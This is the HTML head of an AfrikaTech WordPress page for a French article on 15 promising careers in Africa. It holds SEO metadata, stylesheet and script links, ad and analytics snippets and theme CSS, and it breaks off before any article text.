

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.afrikatech.com/entreprendre/liste-non-exhaustive-des-15-metiers-davenir-en-afrique/?lang=fr
body_size: 29453
content:

<!DOCTYPE html>

<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"><!--<![endif]-->

	<head>

		<meta charset="utf-8">

		<!-- Google Chrome Frame for IE -->
		<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge" /><![endif]-->
		<!-- mobile meta -->
                    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        
		<link rel="pingback" href="https://www.afrikatech.com/xmlrpc.php">

		
		<!-- head functions -->
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.0.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Liste non exhaustive des 15 métiers d’avenir en Afrique - AfrikaTech</title>
	<meta name="description" content="Un métier d’avenir peut se définir de deux manières : il offre des perspectives d’évolution intéressantes ou... Les 15 métiers d’avenir en Afrique...." />
	<link rel="canonical" href="https://www.afrikatech.com/fr/entreprendre/liste-non-exhaustive-des-15-metiers-davenir-en-afrique/?lang=fr" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Liste non exhaustive des 15 métiers d’avenir en Afrique - AfrikaTech" />
	<meta property="og:description" content="Un métier d’avenir peut se définir de deux manières : il offre des perspectives d’évolution intéressantes ou... Les 15 métiers d’avenir en Afrique...." />
	<meta property="og:url" content="https://www.afrikatech.com/fr/entreprendre/liste-non-exhaustive-des-15-metiers-davenir-en-afrique/" />
	<meta property="og:site_name" content="AfrikaTech" />
	<meta property="article:publisher" content="https://www.facebook.com/AfrikaTech" />
	<meta property="article:author" content="https://www.facebook.com/AfrikaTech" />
	<meta property="article:published_time" content="2020-06-12T18:42:00+00:00" />
	<meta property="article:modified_time" content="2020-11-09T08:50:11+00:00" />
	<meta property="og:image" content="https://www.afrikatech.com/wp-content/uploads/2020/06/15-metiers-davenir.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="800" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:creator" content="@BoubacarDiallo" />
	<meta name="twitter:site" content="@AfrikaTech" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="Boubacar Diallo">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="6 minutes">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.afrikatech.com/fr/#website","url":"https://www.afrikatech.com/fr/","name":"AfrikaTech","description":"Promouvoir l&#039;innovation technologique et l&#039;entrepreneuriat en Afrique et pour la diaspora africaine","potentialAction":[{"@type":"SearchAction","target":"https://www.afrikatech.com/fr/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.afrikatech.com/fr/entreprendre/liste-non-exhaustive-des-15-metiers-davenir-en-afrique/#primaryimage","inLanguage":"en-US","url":"https://www.afrikatech.com/wp-content/uploads/2020/06/15-metiers-davenir.jpg","width":1280,"height":800,"caption":"Liste non exhaustive des 15 m\u00e9tiers d\u2019avenir en Afrique"},{"@type":"WebPage","@id":"https://www.afrikatech.com/fr/entreprendre/liste-non-exhaustive-des-15-metiers-davenir-en-afrique/#webpage","url":"https://www.afrikatech.com/fr/entreprendre/liste-non-exhaustive-des-15-metiers-davenir-en-afrique/","name":"Liste non exhaustive des 15 m\u00e9tiers d\u2019avenir en Afrique - AfrikaTech","isPartOf":{"@id":"https://www.afrikatech.com/fr/#website"},"primaryImageOfPage":{"@id":"https://www.afrikatech.com/fr/entreprendre/liste-non-exhaustive-des-15-metiers-davenir-en-afrique/#primaryimage"},"datePublished":"2020-06-12T18:42:00+00:00","dateModified":"2020-11-09T08:50:11+00:00","author":{"@id":"https://www.afrikatech.com/fr/#/schema/person/70b7553147ee0144c056828443e933f8"},"description":"Un m\u00e9tier d\u2019avenir peut se d\u00e9finir de deux mani\u00e8res : il offre des perspectives d\u2019\u00e9volution int\u00e9ressantes ou... Les 15 m\u00e9tiers d\u2019avenir en Afrique....","breadcrumb":{"@id":"https://www.afrikatech.com/fr/entreprendre/liste-non-exhaustive-des-15-metiers-davenir-en-afrique/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.afrikatech.com/fr/entreprendre/liste-non-exhaustive-des-15-metiers-davenir-en-afrique/"]}]},{"@type":"BreadcrumbList","@id":"https://www.afrikatech.com/fr/entreprendre/liste-non-exhaustive-des-15-metiers-davenir-en-afrique/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.afrikatech.com/fr/","url":"https://www.afrikatech.com/fr/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.afrikatech.com/fr/entreprendre/liste-non-exhaustive-des-15-metiers-davenir-en-afrique/","url":"https://www.afrikatech.com/fr/entreprendre/liste-non-exhaustive-des-15-metiers-davenir-en-afrique/","name":"Liste non exhaustive des 15 m\u00e9tiers d\u2019avenir en Afrique"}}]},{"@type":"Person","@id":"https://www.afrikatech.com/fr/#/schema/person/70b7553147ee0144c056828443e933f8","name":"Boubacar Diallo","image":{"@type":"ImageObject","@id":"https://www.afrikatech.com/fr/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/7ada2b1faa4bf8c2e83f04a9f54c3e13?s=96&d=mm&r=g","caption":"Boubacar Diallo"},"description":"Comme beaucoup de personnes j\u2019ai connu l\u2019Afrique \u00e0 travers des st\u00e9r\u00e9otypes : l\u2019Afrique est pauvre, il y a la guerre, famine\u2026 Je suis devenu entrepreneur pour briser ces clich\u00e9s et participer \u00e0 la construction du continent. J\u2019ai lanc\u00e9 plusieurs entreprises dont Kareea (Formation et d\u00e9veloppement web), Tutorys (Plate-forme de e-learning), AfrikanFunding (Plate-forme de crowdfunding). Apr\u00e8s un \u00e9chec sur ma startup Tutorys, \u00e0 cause d\u2019une mauvaise ex\u00e9cution Business, un manque de r\u00e9seau, pas de mentor, je suis parti 6 mois en immersion dans l\u2019\u00e9cosyst\u00e8me Tech au S\u00e9n\u00e9gal. J\u2019ai rencontr\u00e9 de nombreux entrepreneurs passionn\u00e9s, talentueux et d\u00e9termin\u00e9s. A mon retour sur Paris je d\u00e9cide de raconter leur histoire en cr\u00e9ant le m\u00e9dia AfrikaTech. L'objectif est de soutenir les entrepreneurs qui se battent quotidiennement en Afrique en leur offrant la visibilit\u00e9, les connaissances, le r\u00e9seautage et les capitaux n\u00e9cessaires pour r\u00e9ussir. L'Afrique de demain se construit aujourd'hui ensemble. Rejoignez-nous ! LinkedIn: https://www.linkedin.com/in/boubacardiallo","sameAs":["http://www.afrikatech.com","https://www.facebook.com/AfrikaTech","https://twitter.com/BoubacarDiallo"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="AfrikaTech &raquo; Feed" href="https://www.afrikatech.com/feed/?lang=fr" />
<link rel="alternate" type="application/rss+xml" title="AfrikaTech &raquo; Comments Feed" href="https://www.afrikatech.com/comments/feed/?lang=fr" />
<link rel="alternate" type="application/rss+xml" title="AfrikaTech &raquo; Liste non exhaustive des 15 métiers d’avenir en Afrique Comments Feed" href="https://www.afrikatech.com/entreprendre/liste-non-exhaustive-des-15-metiers-davenir-en-afrique/?lang=fr/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.afrikatech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='otgs-ico-css'  href='https://www.afrikatech.com/wp-content/plugins/sitepress-multilingual-cms/res/css/otgs-ico.css?ver=4.2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-wcml-css'  href='https://www.afrikatech.com/wp-content/plugins/woocommerce-multilingual/res/css/management.css?ver=4.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_admin_styles-css'  href='https://www.afrikatech.com/wp-content/plugins/woocommerce/assets/css/admin.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.afrikatech.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.afrikatech.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.afrikatech.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-floating-content-css'  href='https://www.afrikatech.com/wp-content/plugins/advanced-floating-content-lite/public/css/advanced-floating-content-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.afrikatech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://www.afrikatech.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='wise_chat_core-css'  href='https://www.afrikatech.com/wp-content/plugins/wise-chat/css/wise_chat.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.afrikatech.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.afrikatech.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.1.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.afrikatech.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.1.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpforms-full-css'  href='https://www.afrikatech.com/wp-content/plugins/wpforms/assets/css/wpforms-full.min.css?ver=1.6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-datepicker-css'  href='https://www.afrikatech.com/wp-content/themes/valenti/library/css/jquery-ui.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-afrikatech-css'  href='https://www.afrikatech.com/wp-content/themes/valenti/style-afrikatech.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-chosen-css'  href='https://www.afrikatech.com/wp-content/themes/valenti/library/css/chosen.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://www.afrikatech.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='cb-main-stylesheet-css'  href='https://www.afrikatech.com/wp-content/themes/valenti/library/css/style.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='cb-font-stylesheet-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%2C400italic%7COpen+Sans%3A400%2C700%2C400italic&#038;subset=greek%2Cgreek-ext&#038;ver=5.5.2' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='cb-ie-only-css'  href='https://www.afrikatech.com/wp-content/themes/valenti/library/css/ie.css?ver=5.5.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='cb-woocommerce-stylesheet-css'  href='https://www.afrikatech.com/wp-content/themes/valenti/woocommerce/css/woocommerce.css?ver=5.5.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.afrikatech.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.afrikatech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.afrikatech.com/wp-content/plugins/advanced-floating-content-lite/public/js/advanced-floating-content-public.js?ver=1.0.0' id='advanced-floating-content-js'></script>
<script type='text/javascript' src='https://www.afrikatech.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.afrikatech.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.afrikatech.com/wp-content/themes/valenti/library/js/jquery-ui.datepicker.fr.js?ver=5.7' id='jquery-ui-datepicker-fr-js'></script>
<script type='text/javascript' src='https://www.afrikatech.com/wp-content/themes/valenti/library/js/company-edit.js?ver=5.7' id='at-company-edit-js'></script>
<script type='text/javascript' src='https://www.afrikatech.com/wp-content/themes/valenti/library/js/chosen.jquery.min.js?ver=5.7' id='script-chosen-js'></script>
<script type='text/javascript' src='https://www.afrikatech.com/wp-content/themes/valenti/library/js/chosen-init.js?ver=5.7' id='script-chosen-usage-js'></script>
<script type='text/javascript' src='https://www.afrikatech.com/wp-content/themes/valenti/library/js/modernizr.custom.min.js?ver=2.6.2' id='cb-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://www.afrikatech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.afrikatech.com/wp-json/wp/v2/posts/346281" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.afrikatech.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.afrikatech.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7" />
<meta name="generator" content="WooCommerce 5.1.0" />
<link rel='shortlink' href='https://www.afrikatech.com/?p=346281&#038;lang=fr' />
<link rel="alternate" type="application/json+oembed" href="https://www.afrikatech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.afrikatech.com%2Fentreprendre%2Fliste-non-exhaustive-des-15-metiers-davenir-en-afrique%2F%3Flang%3Dfr" />
<link rel="alternate" type="text/xml+oembed" href="https://www.afrikatech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.afrikatech.com%2Fentreprendre%2Fliste-non-exhaustive-des-15-metiers-davenir-en-afrique%2F%3Flang%3Dfr&#038;format=xml" />
<style>.cb-base-color, .cb-overlay-stars .fa-star, #cb-vote .fa-star, .cb-review-box .cb-score-box, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header #cb-cat-title a,  .buddypress .cb-cat-header #cb-cat-title a:visited, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
            color:#eb9812;
        }#cb-search-modal .cb-header, .cb-join-modal .cb-header, .lwa .cb-header, .cb-review-box .cb-score-box, .bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
            border-color: #eb9812;
        }.cb-sidebar-widget .cb-sidebar-widget-title, .cb-multi-widget .tabbernav .tabberactive, .cb-author-page .cb-author-details .cb-meta .cb-author-page-contact, .cb-about-page .cb-author-line .cb-author-details .cb-meta .cb-author-page-contact, .cb-page-header, .cb-404-header, .cb-cat-header, #cb-footer #cb-widgets .cb-footer-widget-title span, #wp-calendar caption, .cb-tabs ul .current, .cb-tabs ul .ui-state-active, #bbpress-forums li.bbp-header, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
            border-bottom-color: #eb9812 ;
        }#cb-main-menu .current-post-ancestor, #cb-main-menu .current-menu-item, #cb-main-menu .current-menu-ancestor, #cb-main-menu .current-post-parent, #cb-main-menu .current-menu-parent, #cb-main-menu .current_page_item, #cb-main-menu .current-page-ancestor, #cb-main-menu .current-category-ancestor, .cb-review-box .cb-bar .cb-overlay span, #cb-accent-color, .cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
            background-color: #eb9812;
        }.woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .woocommerce .related ul.products li.product, .woocommerce .related ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .upsells.products ul.products li.product, .woocommerce-page .upsells.products ul li.product, .cb-woocommerce-page {
            border-bottom-color: #eb9812 ;
        }.woocommerce a.button:hover, .woocommerce-page a.button:hover, .woocommerce button.button:hover, .woocommerce-page button.button:hover, .woocommerce input.button:hover, .woocommerce-page input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page #content input.button:hover, .added_to_cart, .woocommerce #respond input#submit.alt, .woocommerce-page #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce .quantity .plus:hover, .woocommerce-page .quantity .plus:hover, .woocommerce #content .quantity .plus:hover, .woocommerce-page #content .quantity .plus:hover, .woocommerce .quantity .minus:hover, .woocommerce-page .quantity .minus:hover, .woocommerce #content .quantity .minus:hover, .woocommerce-page #content .quantity .minus:hover, .woocommerce a.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce input.checkout-button.button, .woocommerce input.button#place_order, .widget_shopping_cart .button.checkout, .woocommerce .cart-collaterals .shipping_calculator a:hover, .woocommerce-page .cart-collaterals .shipping_calculator a:hover, .woocommerce .shipping-calculator-button:hover {
                background: #eb9812;
            }.woocommerce .woocommerce-message:before, .woocomerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before {
                background-color: #eb9812;
            }.woocommerce div.product span.price, .woocommerce-page div.product span.price, .woocommerce #content div.product span.price, .woocommerce-page #content div.product span.price, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce #content div.product p.price, .woocommerce-page #content div.product p.price, .woocommerce .woocommerce-product-rating, .woocommerce-page .woocommerce-product-rating .woocommerce-review-link   {
                color: #eb9812;
            }</style><style type="text/css">
                                                 body, #respond { font-family: 'Open Sans', sans-serif; }
                                                 h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, #cb-nav-bar #cb-main-menu ul li > a, .cb-author-posts-count, .cb-author-title, .cb-author-position, .search  .s, .cb-review-box .cb-bar, .cb-review-box .cb-score-box, .cb-review-box .cb-title, #cb-review-title, .cb-title-subtle, #cb-top-menu a, .tabbernav, #cb-next-link a, #cb-previous-link a, .cb-review-ext-box .cb-score, .tipper-positioner, .cb-caption, .cb-button, #wp-calendar caption, .forum-titles, .bbp-submit-wrapper button, #bbpress-forums li.bbp-header, #bbpress-forums fieldset.bbp-form .bbp-the-content-wrapper input, #bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink, .widget_display_stats dl dt, .cb-lwa-profile .cb-block, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li, #buddypress .activity-list li.load-more, #buddypress a.activity-time-since, #buddypress ul#groups-list li div.meta, .widget.buddypress div.item-options, .cb-activity-stream #buddypress .activity-header .time-since, .cb-font-header, .woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .cb-infinite-scroll a, .cb-no-more-posts { font-family:'Oswald', sans-serif; }
                     </style><!-- Google AdSense account web -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1843080484670097"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5650350714483364"
     crossorigin="anonymous"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQLKVCV');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="Q2s9MyKDHGWxpwnGfwwi7r21k8SWZIMB_WHaNygC9xs" />
<script data-host="https://meekty.com" data-dnt="false" src="https://meekty.com/js/script.js" id="ZwSg9rf6GA" async defer></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1493770709443641"
     crossorigin="anonymous"></script><style type="text/css">@media only screen and (min-width: 1020px) {
    #logo { float:left;margin-left: -20px;width: 35%; }
}

#cb-cat-header p {
    color: black;
}</style><!-- end custom css -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>#cb-nav-bar #cb-main-menu .main-nav .menu-item-7266:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-7266:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-7266 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-7266 .cb-sub-menu { background:#eb9812!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-7266 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#eb9812!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-7268:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-7268:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-7268 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-7268 .cb-sub-menu { background:#eb9812!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-7268 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#eb9812!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-7739:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-7739:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-7739 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-7739 .cb-sub-menu { background:#eb9812!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-7739 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#eb9812!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-27418:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-27418:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-27418 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-27418 .cb-sub-menu { background:#eb9812!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-27418 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#eb9812!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-7277:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-7277:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-7277 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-7277 .cb-sub-menu { background:#eb9812!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-7277 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#eb9812!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-7269:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-7269:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-7269 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-7269 .cb-sub-menu { background:#eb9812!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-7269 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#eb9812!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-7740:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-7740:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-7740 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-7740 .cb-sub-menu { background:#eb9812!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-7740 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#eb9812!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-349283:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-349283:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-349283 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-349283 .cb-sub-menu { background:#eb9812!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-349283 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#eb9812!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-349282:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-349282:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-349282 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-349282 .cb-sub-menu { background:#eb9812!important; }
